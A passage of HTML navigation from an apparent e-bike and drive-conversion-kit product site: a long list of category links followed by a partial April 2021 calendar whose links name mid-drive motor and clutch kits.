	<li class="cat-item cat-item-832"><a href="https://driveconversionkit.com/category/legacybox/" >legacybox</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://driveconversionkit.com/category/lewmar/" >lewmar</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://driveconversionkit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://driveconversionkit.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://driveconversionkit.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://driveconversionkit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://driveconversionkit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://driveconversionkit.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://driveconversionkit.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://driveconversionkit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://driveconversionkit.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://driveconversionkit.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://driveconversionkit.com/category/lockwood/" >lockwood</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://driveconversionkit.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://driveconversionkit.com/category/lvbu/" >lvbu</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://driveconversionkit.com/category/m123ed2/" >m123ed2</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://driveconversionkit.com/category/m615/" >m615</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://driveconversionkit.com/category/m620/" >m620</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://driveconversionkit.com/category/m625/" >m625</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://driveconversionkit.com/category/macportable/" >macportable</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://driveconversionkit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://driveconversionkit.com/category/madjax/" >madjax</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://driveconversionkit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://driveconversionkit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://driveconversionkit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://driveconversionkit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://driveconversionkit.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://driveconversionkit.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://driveconversionkit.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://driveconversionkit.com/category/maxfind/" >maxfind</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://driveconversionkit.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://driveconversionkit.com/category/melograno51/" >melograno51</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://driveconversionkit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://driveconversionkit.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://driveconversionkit.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://driveconversionkit.com/category/milodon/" >milodon</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://driveconversionkit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://driveconversionkit.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://driveconversionkit.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://driveconversionkit.com/category/modwheel/" >modwheel</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://driveconversionkit.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://driveconversionkit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://driveconversionkit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://driveconversionkit.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://driveconversionkit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://driveconversionkit.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://driveconversionkit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://driveconversionkit.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://driveconversionkit.com/category/mtx33/" >mtx33</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://driveconversionkit.com/category/mustard/" >mustard</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://driveconversionkit.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://driveconversionkit.com/category/nathdwara/" >nathdwara</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://driveconversionkit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://driveconversionkit.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://driveconversionkit.com/category/nighteye/" >nighteye</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://driveconversionkit.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://driveconversionkit.com/category/non-gear/" >non-gear</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://driveconversionkit.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://driveconversionkit.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://driveconversionkit.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://driveconversionkit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://driveconversionkit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://driveconversionkit.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://driveconversionkit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://driveconversionkit.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://driveconversionkit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://driveconversionkit.com/category/pb-pk8032/" >pb-pk8032</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://driveconversionkit.com/category/pb-pk8033/" >pb-pk8033</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://driveconversionkit.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://driveconversionkit.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://driveconversionkit.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://driveconversionkit.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://driveconversionkit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://driveconversionkit.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://driveconversionkit.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://driveconversionkit.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://driveconversionkit.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://driveconversionkit.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://driveconversionkit.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://driveconversionkit.com/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://driveconversionkit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://driveconversionkit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://driveconversionkit.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://driveconversionkit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://driveconversionkit.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://driveconversionkit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://driveconversionkit.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://driveconversionkit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://driveconversionkit.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://driveconversionkit.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://driveconversionkit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://driveconversionkit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://driveconversionkit.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://driveconversionkit.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://driveconversionkit.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://driveconversionkit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://driveconversionkit.com/category/qiroll/" >qiroll</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://driveconversionkit.com/category/qs138/" >qs138</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://driveconversionkit.com/category/qs138-c/" >qs138-c</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://driveconversionkit.com/category/qsmotor/" >qsmotor</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://driveconversionkit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://driveconversionkit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://driveconversionkit.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://driveconversionkit.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://driveconversionkit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://driveconversionkit.com/category/renthal/" >renthal</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://driveconversionkit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://driveconversionkit.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://driveconversionkit.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://driveconversionkit.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://driveconversionkit.com/category/rhinoracing/" >rhinoracing</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://driveconversionkit.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://driveconversionkit.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://driveconversionkit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://driveconversionkit.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://driveconversionkit.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://driveconversionkit.com/category/rohloff/" >rohloff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://driveconversionkit.com/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://driveconversionkit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://driveconversionkit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://driveconversionkit.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://driveconversionkit.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://driveconversionkit.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://driveconversionkit.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://driveconversionkit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://driveconversionkit.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://driveconversionkit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://driveconversionkit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://driveconversionkit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://driveconversionkit.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://driveconversionkit.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://driveconversionkit.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://driveconversionkit.com/category/shogun/" >shogun</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://driveconversionkit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://driveconversionkit.com/category/sieg/" >sieg</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://driveconversionkit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://driveconversionkit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://driveconversionkit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://driveconversionkit.com/category/single-speed/" >single-speed</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://driveconversionkit.com/category/skarper/" >skarper</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://driveconversionkit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://driveconversionkit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://driveconversionkit.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://driveconversionkit.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://driveconversionkit.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://driveconversionkit.com/category/sogt/" >sogt</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://driveconversionkit.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://driveconversionkit.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://driveconversionkit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://driveconversionkit.com/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://driveconversionkit.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://driveconversionkit.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://driveconversionkit.com/category/spokes48v/" >spokes48v</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://driveconversionkit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://driveconversionkit.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://driveconversionkit.com/category/squarebody/" >squarebody</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://driveconversionkit.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://driveconversionkit.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://driveconversionkit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://driveconversionkit.com/category/stepper/" >stepper</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://driveconversionkit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://driveconversionkit.com/category/stock48v/" >stock48v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://driveconversionkit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://driveconversionkit.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://driveconversionkit.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://driveconversionkit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://driveconversionkit.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://driveconversionkit.com/category/subarugears/" >subarugears</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://driveconversionkit.com/category/sunncamp/" >sunncamp</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://driveconversionkit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://driveconversionkit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://driveconversionkit.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://driveconversionkit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://driveconversionkit.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://driveconversionkit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://driveconversionkit.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://driveconversionkit.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://driveconversionkit.com/category/t-belt/" >t-belt</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://driveconversionkit.com/category/t160/" >t160</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://driveconversionkit.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://driveconversionkit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://driveconversionkit.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://driveconversionkit.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://driveconversionkit.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://driveconversionkit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://driveconversionkit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://driveconversionkit.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://driveconversionkit.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://driveconversionkit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://driveconversionkit.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://driveconversionkit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://driveconversionkit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://driveconversionkit.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://driveconversionkit.com/category/tm20/" >tm20</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://driveconversionkit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://driveconversionkit.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://driveconversionkit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://driveconversionkit.com/category/toseven/" >toseven</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://driveconversionkit.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://driveconversionkit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://driveconversionkit.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://driveconversionkit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://driveconversionkit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://driveconversionkit.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://driveconversionkit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://driveconversionkit.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://driveconversionkit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://driveconversionkit.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://driveconversionkit.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://driveconversionkit.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://driveconversionkit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://driveconversionkit.com/category/tsdz-2/" >tsdz-2</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://driveconversionkit.com/category/tsdz2/" >tsdz2</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://driveconversionkit.com/category/tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://driveconversionkit.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://driveconversionkit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://driveconversionkit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://driveconversionkit.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://driveconversionkit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://driveconversionkit.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://driveconversionkit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://driveconversionkit.com/category/uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://driveconversionkit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://driveconversionkit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://driveconversionkit.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://driveconversionkit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://driveconversionkit.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://driveconversionkit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://driveconversionkit.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://driveconversionkit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://driveconversionkit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://driveconversionkit.com/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://driveconversionkit.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://driveconversionkit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://driveconversionkit.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://driveconversionkit.com/category/viano/" >viano</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://driveconversionkit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://driveconversionkit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://driveconversionkit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://driveconversionkit.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://driveconversionkit.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://driveconversionkit.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://driveconversionkit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://driveconversionkit.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://driveconversionkit.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://driveconversionkit.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://driveconversionkit.com/category/wegner/" >wegner</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://driveconversionkit.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://driveconversionkit.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://driveconversionkit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://driveconversionkit.com/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://driveconversionkit.com/category/winters/" >winters</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://driveconversionkit.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://driveconversionkit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://driveconversionkit.com/category/wrap-up/" >wrap-up</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://driveconversionkit.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://driveconversionkit.com/category/xl883l/" >xl883l</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://driveconversionkit.com/category/xs1100/" >xs1100</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://driveconversionkit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://driveconversionkit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://driveconversionkit.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://driveconversionkit.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://driveconversionkit.com/2021/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://driveconversionkit.com/2021/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://driveconversionkit.com/2021/04/01/" title="Rear Wheel Drive K20 Honda CIVIC Hatchback Is Leaving The Shop For It S New Paint Job
Bafang BBS02B 48V 750W Mid Drive Motor 8fun Electric Bike Engine Conversion Kit">1</a></td><td><a href="https://driveconversionkit.com/2021/04/02/" title="Europe stock 36V 500W 25A Bafang 8fun BBS02B mid drive motor Bicycle">2</a></td><td><a href="https://driveconversionkit.com/2021/04/03/" title="TONGSHENG 36/48V 250/350/500W Central Mid Drive Motor Conversion Ebike Kit DIY
Tongsheng TSDZ2 Mid Drive Motor Conversion Kit &amp; Battery e-Bike">3</a></td><td><a href="https://driveconversionkit.com/2021/04/04/" title="Offset Eclipse Double Bass Drum Pedal with Direct Drive Conversion Kit
Tongsheng TSDZ2 Mid Drive Motor Torque Sensor Conversion Kits DIY Electric Bike">4</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2021/04/05/" title="1500W Easy to install electric bike conversion Kit Hub Motor Drive e bike Kit
BAFANG BBS02B 48V 750W Mid Drive Motor Conversion Kit DIY Electric Bicycle ebike">5</a></td><td><a href="https://driveconversionkit.com/2021/04/06/" title="VALEO Clutch Kit KIT4P CONVERSION KIT 835028
Bafang BBS01B Mid Drive Motor 36V 250W eBike Conversion Engine Kit With Battery">6</a></td><td><a href="https://driveconversionkit.com/2021/04/07/" title="Mountain Bicycle Conversion Electric 48V 1000W 700&#8221; LCD Instrument Front Drive
Harley Softail York Rear Chain Drive Conversion Kit FXST FLST V-Twin 19-0169 Z9">7</a></td><td><a href="https://driveconversionkit.com/2021/04/08/" title="Valeo Dual Mass to Rigid Conversion Clutch Kit 2pc + Flywheel No 835019
